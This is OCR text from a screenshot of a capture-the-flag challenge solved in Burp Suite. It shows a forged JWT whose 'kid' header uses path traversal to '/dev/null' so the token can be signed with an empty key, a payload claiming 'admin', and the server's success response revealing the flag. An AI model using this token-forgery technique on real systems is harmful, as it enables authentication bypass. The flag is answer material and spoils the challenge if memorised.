 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
JWT 1 - eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vL2Rl ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vL2Rldi9udWxsIiwidHlwIj
oiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3NTM3Mzk2NDJ9.
ijFsnh4UI2GVjAN_R-W0MCWq0sf6iJG4yjsDMUAl3ac
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"kid": "....//....//....//....//dev/null",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"user": "admin",
"iat": 1753739642
}
Format JSON
Compact JSON
Signature
8A 31 6C 9E 1E 14 23 61 95 8C 03 7F 47 E
25 AA D2 C7 FA 88 91 B8 CA 3B 03 31 40 2
Information
• Issued At - Tue Jul 29 2025 00:54:02 GMT+3
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Mon, 28 Jul 2025 22:18:11 GMT
4 Content-Type: application/json
5 Content-Length: 74
6 Connection: close
7
8 {
"Succes":"Well done ! Here is your flag : RM{Uns3cUr3_f1l3_H4ndl1nG!!}"
}
9